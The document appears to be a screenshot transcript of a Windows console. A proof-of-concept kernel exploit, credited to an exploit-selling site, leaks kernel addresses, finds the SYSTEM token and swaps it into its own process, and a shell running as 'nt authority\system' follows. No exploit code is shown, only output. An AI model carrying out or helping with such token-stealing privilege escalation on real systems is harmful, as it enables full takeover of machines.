 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.26016.1000]
(c) Microsoft Corporation. All rights reserved.
C:\Users\lilguy>whoami
lenovobox\lilguy
C:\Users\lilguy>teb_nt_poc.exe
ntos exploit - (c) exploits.forsale 2024
Processor: 11th Gen Intel(R) Core(TM) i5-1155G7 @ 2.50GHz
avg for all: 58
FFFFF80020E00000 cur_avg: 38
avg for all: 58
FFFFF80020E00000 cur_avg: 38
kernel base: FFFFF80020E00000
PsActiveProcessHead: FFFFF80021B03AF0
ExpManufacturingInformation: FFFFF80021AFCDE0
!!! Found system token: FFFFC1049BFD8730 refcnt: 0000000000000003
!!! Found our process: FFFF8A8D2668A0C0
Swapped token!
Done!
C:\Users\lilguy>
Administrator: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.26016.1000]
(c) Microsoft Corporation. All rights reserved.
C:\Users\lilguy>whoami
nt authority\system
C:\Users\lilguy>